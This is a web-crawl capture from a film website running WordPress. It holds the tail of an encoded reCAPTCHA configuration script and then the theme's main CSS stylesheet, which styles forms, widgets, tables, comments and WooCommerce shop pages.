Cg8O9EsKhGAIoAcKfw6zDjUvCjn4xwqnDkMO3wobCqsK6w53CvMK4wqt6w5HCicOFJMKswo/CjRp9wqYVdnXCv8K0w57DlcKBXMOPY0zDiMOpUQHDiE/DpcKEw6Y2DMKYwpjDqlTCmMKdNQZAJMKHUsOowrHDn8KjwqAKwpLDlWoAw7zDksOSwq9ICsKVS8OsSQnCjsOjH8OnwoRfLBwvHsKCwoFNwp5/W8KvCMO3wrLClgfCucOwKMO0dy7DjcK/SMOja8Ocw54NwqLCisOPBEo+NMOsUTM7w5BYwptdeTgjZsKhVT9TBcKFJS7Cp1XCs8KXwqlvw6PCncOYw7jDj8K7JWgHwqQbTMKDImDDg8K/[base64]/DhAvDgnbDsyNDNMO1T3HDhMK+acKbwrlWwrjDmTrClcKgwptpw7R9wpPCrE59QcKgRC54wrx0woQVw7zDq1N2YcOFwrltwqjDmMOgw7nDjSwmL1DDhsKUwpktw67Ciil0VsOkXsK/w7B1w4ssJSLDtsOhwo7DgTBWw5/[base64]/woEHZ8KSJxw7w5bDlw/DvDPDtTjCicOUw4VfWcO5w7vCv8K8QMORwoV5w6TDr3XDqMOYKMOrwpUpw4Z0e1c4wqTCpcOgFWZlwrBnw4XCi3pEw6oFFzsrw5Uhw4bCkMOxN1oTZA/Dq8OcwrZsUsKqwonDg8O1FsKfZMOOTsKYYC/Ci8Kfw4TDgcKpCzgQSm/DgmVEwqzCthHCu8OyM8OIPcOwXl5nK8KFwrDDlsORw5lIasOwfcKaXcOBBMKSwpRuwqIKw5XCqnEXwqTDpG52w7fCigduw6XDqk1/aFl/fcOyw5UQGcKWCcOPbMOUKcKiVysHw5t9Tj3CksO7wrLDpWPCsFgIw7wCO8OXGcOJwrPDiHQYVcO8w6rDryRWwpvDlMK3wpZKwpLDlsKMCTDCscOqRn4Hw6/[base64]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[base64]/w4TCiMKHw55rW1MGAV8HUQLCtMOYd0UuwonChF7Ct30Hw5BNwqckwqHDhsOcwpx4w6vCvcK1woHDsDDDtmDDshwQw7RrOXDDpcOFwpfCksOCwpvCr8OhLsK4fcOjwpbCpB3DjsOMwpVswpzCrkF/w6XCqsKUBzBdwprCmCzCrw/[base64]/CssOCw7kTw4s9w5LDl3QYIF/DksKBwqnClEg2UMOEwqrDjsOEQGnCo8Ovw6VgD8KuwoI2acKuw5sWZcOvSzrCqMOvFcOJd2XDhGZmw7sSQ2bCucK1wrHDlcKywrbCr8O0fG5hwprDt8KZw5k0DlzDk8OmR0XDmMKFUBXCh8KBw78gJsKeZ8KOwqx8d0/[base64]/wrvDoMOqGEgpC8KNwoVYVMKEwozCrzbCgsKpCMORLMK8V8K2VMKbw5h6wp1dw5dPw4UFwrMwVj7DgxHCgn5YwrIVw5AEJCLCmcKqw5jCjsOzDC7DjV3DicO/wpTDrC9Hw5rDhMKmE8K5X8Obwr7DhVdCwq/CgDTDt8OAwrjCu8KhB8KCbFoYw57DgiYKwpYcw7JtOUIbUEfCnsK2wppHF2tlw4/CvlLDkjLDlk1lP0hHbjMOwos0w4rCusOPw5zCp8K7esOZw6QbwqMkwoI7wqPCnMOHwrDCocK3EsOMfRZkUDMIf8KHwppkw70pwp0HwrXCjSU5VHFMZcKrRcKqEHDCuMOYWE4jworDu8Onwq/CnCvDuTXCgcOzwrPCmsKDw5EfwpLDksKUw77DqgN0GMKWwrDDv8KHw7woIsOZwoPCnMO4wqAZDsO/PizCrRUSwq7CpsOFHFTCuH9+w5IsWCRpL33Ct8OaRQggw4lqwoYXVD4XTlU0w5rDgMKJwr5twqI4MHcnU8K5PjhSMcKhwr/[base64]/[base64]/LjHDvHZlWwsJe8Oow4ZdwoXCsWDDucKYEcOicMO2QGtCwplJWwlEZy50wrMlw7rDkMKKA8Kmwo7DjEvCrsOFd8OWw7tY\x22],null,[\x22conf\x22,null,\x226Lf1K88ZAAAAAB2VpdIeZUziMb4KAEnpfSG-Ui1K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.tunis.film:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227/Pscc7/7ZTSuDFNtHghKegSvKG0FZZ6uRmTDceKHr4\\u003d\x22,1,0,null,1,1769002473443,0,0,[173,209,229,236,92],null,[55,237,215,122,87],\x22RC-xjytAucgeGq-MQ\x22,null,null,null,null,null,\x220dAFcWeA76NeKwTyxQXgMrqhr2mS6f8_s-s__Rj_rWVix7O7TXkcX-sFCuLiCsVN_h-cSVL4vpv90WFaXPRnBX1V5uKMK8DfHCbw\x22,1769085273412]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tunis.film/wp-content/themes/nastik/includes/css/nastik-main-style.css?ver=5.4.6
body_size: 6188
content:
@font-face {
    font-family: 'neuropolmedium';
    src: url('logo-font/neuropol-webfont.woff2') format('woff2'),
         url('logo-font/neuropol-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
.main-about-text-area{
	font-size: 12px;
    line-height: 24px;
    font-weight: 500;
    color: #5e646a;
    text-align: left;
}
.dark-bg .main-about-text-area, 
.dark-bg .main-about-text-area p{
	color:#fff;
}
.video-promo-text .main-about-text-area{
    padding-bottom: 10px;
}
.main-about-text-area ul ,
.resum-content ul{
    margin-top: 20px;
}

.main-about-text-area ul  li,
.resum-content ul li{
    display: block;
    text-align: left;
    position: relative;
    padding-left: 30px;
    margin-bottom: 13px;
    color: #666;
    font-weight: 400;
	font-size: 13px;
    line-height: 18px;
}

.main-about-text-area ul li:before,
.resum-content ul li:before {
    font-family: Font Awesome\ 5 Pro;
    content: "\f178";
    position: absolute;
    left: 0;
    top: 0px;
}

.nastik-facts .inline-facts-wrap{
	width:100%!important;
}


.process-wrap li {
    width: 100%;
    position: relative;
    padding: 15px 20px 35px 0;
}
.piechart-holder{
	margin-top:12px;
}
.resum-content{
	font-size: 12px;
    line-height: 24px;
    font-weight: 500;
    color: #5e646a;
    text-align: left;
}
.custom-inner-holder .btn{
	margin-top:0px;
}
.ns-text-logo{    
	font-size: 25px;
    font-family: 'neuropolmedium';
    color: #fff;
    text-transform: uppercase;
}
.container-disable{
	position: relative;
    z-index: 5;
}
.team-box{
	width:100%!important;
	padding:0px!important;
}

#commentform {
	margin-top: 40px;
}
p.form-submit #submit{
	display:none;
}
#commentform button {
    margin-top: 30px;
	padding: 20px 35px;
    border: none;
    outline: none;
    -webkit-appearance: none;
    cursor: pointer;
}
#commentform button:hover{
	padding-right: 55px;
    color: rgba(255,255,255,0.71);
}
.port-extrainfo-ns form{width:100%; float:left; position:relative;}
.port-extrainfo-ns form p{float:left; width:100%; clear:both;}
.vc-section textarea,
.vc-section input[type="text"],
.vc-section input[type=email],
.vc-section input[type=password],
.vc-section input[type=tel],
.port-extrainfo-ns textarea,
.port-extrainfo-ns input[type="text"],
.port-extrainfo-ns input[type=email],
.port-extrainfo-ns input[type=password],
.port-extrainfo-ns input[type=tel],
#commentform  textarea ,
#commentform input[type="text"],
#commentform input[type=email],
#commentform input[type=password],
.wpcf7 textarea,
.wpcf7 input[type="text"],
.wpcf7 input[type=email],
.wpcf7 input[type=password],
.wpcf7 input[type=tel]{
	float: left;
	border: none;
	border: 1px solid #eee;
	background: #fff;
	width: 100%;
	padding: 15px 20px 15px 55px;
	color: #666;
	font-size: 12px;
	-webkit-appearance: none;
}
.vc-section input::-webkit-input-placeholder,
.vc-section textarea::-webkit-input-placeholder,
#commentform  input::-webkit-input-placeholder,
#commentform textarea::-webkit-input-placeholder,
.port-extrainfo-ns input::-webkit-input-placeholder,
.port-extrainfo-ns textarea::-webkit-input-placeholder,
.wpcf7 input::-webkit-input-placeholder,
.wpcf7 textarea::-webkit-input-placeholder {
	color: #888DA0;
	font-weight: 600;
	font-size: 12px;
	position: relative;
}
.vc-section input:-moz-placeholder,
.vc-section textarea:-moz-placeholder,
#commentform input:-moz-placeholder,
#commentform  textarea:-moz-placeholder,
.port-extrainfo-ns input:-moz-placeholder,
.port-extrainfo-ns textarea:-moz-placeholder,
.wpcf7 input:-moz-placeholder,
.wpcf7 textarea:-moz-placeholder{
	color: #888DA0;
	font-weight: 600;
	font-size: 13px
}
.vc-section textarea,
#commentform  textarea,
.wpcf7 textarea {
	height: 200px;
	resize: none;
	padding: 25px 20px;
	-webkit-appearance: none;
}
.port-extrainfo-ns textarea {
	height: 70px;
	resize: none;
	padding: 25px 20px;
	-webkit-appearance: none;
}
.vc-section input ,
.port-extrainfo-ns input,
.wpcf7 input{
	margin-bottom: 20px;
}

.vc-section label,
#commentform  label,
.port-extrainfo-ns form label,
.wpcf7 label {
	float: left;
	position: relative;
	width: 100%;
	text-align: left;
	font-weight: 500;
	color: #666;
}
.vc-section label i,
#commentform label i,
.port-extrainfo-ns form label i,
.wpcf7 label i {
	padding-right: 12px;
	font-size: 16px;
	position: absolute;
	top: 15px;
	left: 20px;
	text-align: center;
	z-index: 1;
}
.vc-section button,
.vc-section input[type=submit],
.port-extrainfo-ns input[type=submit],
.wpcf7 input[type=submit] {
	padding: 20px 35px;
	outline: none;
	border: none;
	cursor: pointer;
	border-left: 4px solid #292929;
	position: relative;
    color: #fff;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
	float:left;
	margin-top:30px;
	transition: all 0.3s ease-in-out;
	-webkit-appearance: none;
}
.vc-section button:hover ,
.vc-section input[type=submit]:hover,
.port-extrainfo-ns input[type=submit]:hover,
.wpcf7 input[type=submit]:hover
{
    padding-right: 45px;
    color: rgba(255,255,255,0.71);
	border-width:10px;
}

.wpcf7-form p{
	padding:0px!important;
	margin:0px!important;
	line-height:0px;
}
@media only screen and (max-width: 1063px) {
.pull-left, 
.pull-right{
	float:none!important;
}
}

.widget-wrap .tagcloud li {
        float: left;
        
}
.widget_tag_cloud a,
.widget_product_tag_cloud a {
        float: left;
		margin-bottom: 4px;
        text-align: center;
        padding: 12px 30px;
        margin-right: 4px;
        background: #35353A;
        font-weight: 600;
        font-size:10px!important;
        text-transform:uppercase;
}
.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover {
        color: #ccc;
}
.single-side-bar li {
        float: left;
        width: 100%;
        padding-bottom: 8px;
        margin-bottom: 15px;
        text-align: left;
        position: relative;
}
.widget_categories li:before, 
.widget_archive li:before {
        content: '';
        position: absolute;
        bottom: 6px;
        width: 100px;
        height: 1px;
        background: #eee;
        left: 50%;
        margin-left: -25px;
}
.single-side-bar li a {
        float: left;
        font-size: 12px;
        color: #292929;
        font-weight: 800;
}
.single-side-bar li span {
        float: right;
}

.widget.widget_archive li, 
.widget.widget_categories li {
    text-align: right;
}

.widget.widget_recent_comments li{
	text-align:left;
}
.widget_recent_comments span{
	float:none!important;
}
.widget_recent_comments a{
	float:none!important;
}

.about-widget-social li {
    float: left;
    width: auto!important;
   
}

.about-widget-social li a {
    float: left;
    margin-left: 8px;
    color: #999!important;
    font-size: 12px!important;
    position: relative;
	font-weight:100;
    top: 0;
}

.widget-posts li {
    padding: 12px 10px!important;
    border-right: 1px solid #eee;
    margin-bottom: 8px!important;
    background: #f9f9f9;
}
.error-wrap h3{
	font-size: 34px;
    color: #000;
    font-weight: 900;
    line-height: 80px;
}
.search .error-wrap p{
	color: #000;
}
.search .error-wrap form input{
	border: 1px solid #F68338;
}
.h-100vh{
	height:100vh;
}
.h-100vh .error-wrap{
	padding-top:10%;
}
.separator-last{
	display:none;
}

.comment-title-area.crunchify-text {
    float: left;
    margin-right: 10px;
}
#cancel-comment-reply-link:before {
    content: "/";
    padding-right: 10px;
}

.logged-in-as {
    font-size: 14px;
    font-weight: 600;
}
.comment-form-cookies-consent label{
	float: left!important;
    width: auto!important;
	line-height: 12px;
    padding-left: 10px;
}
#wp-comment-cookies-consent{
	float:left;
}
.comment-form input, .wpcf7 input {
    margin-bottom: 20px;
}
.comment-notes {
	font-weight: 500;
    color: #666;
}
.wpcf7 br{
	display:none;
}
#email-notes{
	padding-left:20px;
}
.widget_search  form,
.widget_product_search form,
.single-side-bar .mc4wp-form{
	margin: 20px auto 20px;
    max-width: 550px;
    overflow: hidden;
    position: relative;
}
.single-side-bar .mc4wp-form{float:left;}
.widget_search  form input,
.widget_product_search form input,
.single-side-bar .mc4wp-form input[type="text"],
.single-side-bar .mc4wp-form input[type="email"] {
    float: left;
    width: 100%;
	border: 1px solid #F68338;
	background: #fff;
    height: 50px;
    padding: 0 100px 0 20px;
    z-index: 1;
}
.widget_search  form button,
.widget_product_search form button,
.single-side-bar .mc4wp-form input[type="submit"],
.single-side-bar .mc4wp-form button {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    color: #fff;
    border: none;
    cursor: pointer;
}

.widget_search  form button:hover,
.widget_product_search form button:hover,
.single-side-bar .mc4wp-form input[type="submit"]:hover,
.single-side-bar .mc4wp-form button:hover {
    background: #292929;
}
/**********themecheck**********/
.alignright{float:right;}
.aligncenter{margin: 0 auto; text-align:center;}



table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
    border-top: 0;
}
table th,
table td {
    padding: 8px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    vertical-align: top;
    text-align: left;
    line-height: 18px;
}
table {
    margin: 20px 0;
    border: 1px solid #ddd;
	width:100%;
    border-collapse: separate;
    border-left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
table th,
table td {
    padding: 8px;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    vertical-align: top;
    text-align: left;
    line-height: 18px;
}

table caption{
	font-weight:700;
    margin-bottom: 15px;
}
td a, 
.widget_calendar #today{
	font-weight: 600;
}
.widget tr th{
	text-align:center;
	font-weight:700;
}
.widget tr td{
	text-align:center;
}
pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
	font-family: Menlo,Monaco,Consolas,"Courier New",monospace;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px;
	overflow:hidden;
}

.widget select{width:100%; height:40px;}
.widget img{
	max-width:100%;
}
.widget .size-large{
	height:auto;
}
.sticky h3 a{
	color: #F68338!important;
}
.widget label{
	display:none;
}
.widget ul.children, 
.widget .sub-menu{
	display:none;
}
#attachment_907{
	width:100%;
}
.wp-image-907{
	height:auto!important; width:100%;
}
.article-item, .wr-default-page{
	text-align:left;
}
.hidden{
	display:none;
}
.respimg-blog{
	max-width:100%;
	display:block;
	margin: 0 auto;
}
.widget-title .rsswidget{
	text-align: left;
    font-size: 15px;
    font-weight: bold;
	color: #666;
    position: relative;
}
.post-password-form{
    margin: 20px 0px 0px 0px;
    max-width: 550px;
    overflow: hidden;
    position: relative;
}
.post-password-form input[type="password"]{
	float: left;
    width: 100%;
    border: 1px solid #F68338;
    background: #fff;
    height: 50px;
    padding: 0 100px 0 20px;
    z-index: 1;
}

.post-password-form input[type="submit"]{
    position: absolute;
    bottom: 0;
    right: 0;
    width: 100px;
	background: #F68338;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    color: #fff;
    border: none;
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover{
	background: #292929;
}
.commentlist{
	float:left;
	width:100%;
}
.comment {
   max-width: 100%;
   width:100%;
}

@media only screen and (max-width: 1064px){
.comment .children{ margin-left:0px;}
.comment{padding-left:0px;}
}
.comment-reply-link:before{
	content:"/";
	padding: 0px 4px;
}
@media only screen and (min-width: 1064px){
	.logged-in .page-scroll-nav.scroll-to-fixed-fixed{
		top:32px!important;
	}
	.logged-in .fixed-top-panel{
		margin-top:32px!important;
	}
}
@media only screen and (max-width: 1064px){
.logged-in .main-header{
	top:32px!important;
}
.logged-in .fixed-top-panel{
	margin-top:32px!important;
}
}
@media only screen and (max-width: 600px){
.logged-in .main-header{
	top:32px!important;
	position:absolute!important;
}
}

.footer-widget ul{
	text-align:left;
}
.footer-widget li {
    float: left;
    width: 100%;
    padding: 8px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 10px;
    font-weight: 600;
}

.footer-widget li a {
    text-align: left;
    color: #fff;
}
.author-social li,
.team-social li{
	text-align:center;
}
div.wpcf7-validation-errors, 
div.wpcf7-acceptance-missing {
    border: none;
    clear: both;
    padding-left: 0px;
}
span.wpcf7-not-valid-tip{
	margin-bottom:10px;
}
/******woo********/
.shop-items {
    margin-bottom: 50px;
}
.shop-items.vis-det .grid-det{
	background: #f9f9f9;
}
.shop-items .grid-det_link{
	color:#666;
	font-weight:600;
	font-size:12px;
}
.shop-items .grid-det-item{
	margin-bottom:10px;
}
.shop-items .grid-det_category{
	margin-bottom:10px;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
    padding: 15px 35px;
    cursor: pointer;
    -webkit-appearance: none;
    position: relative;
    color: #fff;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
	border-radius: 0px;
}
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
	color: rgba(255,255,255,0.71);
}
.woocommerce #respond input#submit:before, 
.woocommerce a.button:before, 
.woocommerce button.button:before, 
.woocommerce input.button:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 4px;
    height: 100%;
    background: #292929;
}
.woocommerce a.added_to_cart{
    color: #666;
    font-weight: 600;
    font-size: 12px;
    display: block;
    text-transform: uppercase;
    letter-spacing: 3px;
    text-align: left;
    position: relative;
	clear: both;
}
.shop-items .woocommerce-Price-amount{
    float: left;
    margin-right: 12px;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    text-align: left;
	color:#666;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    height: 40px;
    border: 1px solid #eee;
    background: #fff;
    font-weight: 400;
	margin: 0 0 1em;
    color: #666;
	padding: 0px 10px;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img{
	float:none;
	width:auto;
}
.widget-posts-date span{
	float:left!important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images, 
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary ,
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary
{
    float: left;
    width: 100%;
    text-align: left;
}
.shop-details-accordion  h2,
.woocommerce div.product .product_title{
	font-size: 22px;
    text-align: left;
    color: #000;
    font-weight: 800;
    float: left;
    width: 100%;
    padding-bottom: 20px;
    line-height: 34px;
}
.shop-details-accordion  #comments{
	margin-top:0px;
}
del span.woocommerce-Price-amount{
	text-decoration:line-through;
}
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
	color: #5e646a;
}
.woocommerce-product-details__short-description{
	padding-bottom:10px;
}
.product_meta {
    text-transform: uppercase;
    font-weight: 500;
    font-family: inherit;
    letter-spacing: 1px;
    color: #5e646a;
	font-size: 12px;
}
.product_meta a{
	color: #5e646a;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	color: rgba(255,255,255,0.71);
}
.woocommerce .quantity .qty{
	height:40px;
}
.related.products > h2{
	font-size: 22px;
    text-align: left;
    color: #000;
    font-weight: 800;
    float: left;
    width: 100%;
    padding-bottom: 20px;
    line-height: 34px;
}
.woocommerce .loader::before{
	display:none;
}
.woocommerce #review_form #respond .form-submit input{
	border-left:4px solid #292929;
	margin-top: 12px;
}
.woocommerce-error, 
.woocommerce-info, 
.woocommerce-message{
	font-size: 12px;
    line-height: 24px;
    font-weight: 500;
    color: #5e646a;
    text-align: left;
}
.woocommerce span.onsale{
	background-color:#35353A;
	min-height: 20px;
    min-width: 41px;
	top: 6px;
    left: 6px;
	text-transform: uppercase;
}

.shop_table tbody tr .product-remove a {
    position: relative;
    font-size: 18px;
    padding: 0px 7px 0px 7px;
    width: 21px;
    line-height: 22px;
    height: 21px;
    border-radius: 100%;
    background-color: #000;
    color: #fff!important;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    transition: background-color .3s ease;
}

.woocommerce .woocommerce-cart-form  table.shop_table {
    margin-bottom: 10px;
    border-collapse: collapse;
    border-width: 0;
    width: 100%;
}

.woocommerce-cart-form .shop_table tbody tr td {
    padding: 15px 10px;
    vertical-align: top;
    border: none!important;
	font-size: 12px;
    text-transform: uppercase;
	border-left: 0;
    color: #292929;
	line-height: 40px;
    
}


.woocommerce-cart-form .shop_table thead {
    background: transparent;
    border-bottom: 1px solid #e8e8e8;
}

.woocommerce table.shop_table th, .woocommerce .shop_table thead th.box-name {
    font-size: 12px;
    text-transform: uppercase;
	border-left: 0;
    color: #292929;
    
}

.woocommerce-cart-form .shop_table tbody tr .product-thumbnail img {
    width: 80px;
    height: 80px;
}
.woocommerce-page table.cart td.actions {
    padding: 30px 25px;
    border: 1px solid #e8e8e8!important;
}
td.product-name a{
	color:#000;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
	padding: 15px 35px;
    cursor: pointer;
    -webkit-appearance: none;
    position: relative;
    color: #fff;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    border-radius: 0px;
}
#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text, 
.woocommerce-checkout table.cart td.actions .coupon .input-text
{
	height:42px;
}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
padding: 15px 35px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    float: left;
    border: none;
    border: 1px solid #eee;
    background: #fff;
    width: 100%;
	margin-bottom:20px;
    padding: 15px 20px 15px 20px;
    color: #666;
    font-size: 12px;
    -webkit-appearance: none;

}

.woocommerce form .form-row textarea{height:150px;}
.woocommerce-MyAccount-navigation li a{
    color: #666;
    display: block;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
	font-weight:600;
    text-align: left;
    position: relative;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #eee;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
font-size: 10px;
}
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    left: 11px;
    top: 7px;
}
.widget_shopping_cart li img {
    float: left;
    width: 73px!important;
    margin-right: 10px;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	clear:both;
	padding: 10px 0px;
    font-weight: 600;
}
.column-wrap-full{
	width:100%;
}
.resum-header i{
	text-align:center;
}
@media only screen and (max-width: 1024px) {
.piechart canvas{
	width:120px!important;
	height:120px!important;
}
}

.box-media-zoom,
.fcb, .ss-slider-cont, 
.article-item .ss-slider-controls{
	text-align:center;
}
.fixed-top-panel{
	z-index:112!important;
}

#respond {
    width:100%;
    clear: both;
    float: left;
}
.woocommerce a.button{clear:both;}
.video-box-btn{text-align:center;}

.slider-wrap .swiper-slide img, .fw-carousel .swiper-slide img {
    width: auto!important;
    height: 600px!important;
    position: relative;
    z-index: 1;
}
@media only screen and (max-width: 1064px) {
.slider-wrap .swiper-slide img, .fw-carousel .swiper-slide img{height: 400px!important;}
}

@media only screen and (max-width: 560px) {
.slider-wrap .swiper-slide img, .fw-carousel .swiper-slide img{height: 300px!important;}
}
.team-photo a, .team-contact_btn{text-align:center;}
@media only screen and (max-width: 560px){
.order-wrap a {
    float: none;
    clear: both;
}
.order-wrap h4{
	clear: both;
    margin-bottom: 30px;
	width:100%;
	padding-left:0px;
}
.order-wrap h4:before{
	display:none;
}
}
.cart_totals  h2,
#order_review_heading,
.woocommerce-billing-fields h3,
.woocommerce-additional-fields h3{
	float: left;
	width:100%;
    text-align: left;
    font-weight: 600;
    font-size: 18px;
    position: relative;
    color: #666;
    margin: 14px 0px;
    text-transform: uppercase;
    font-family: 'Teko', sans-serif;
	clear:both;
	}
.cart_totals  table{
	border-radius:0px!important;
}
.select2-container .select2-selection--single{
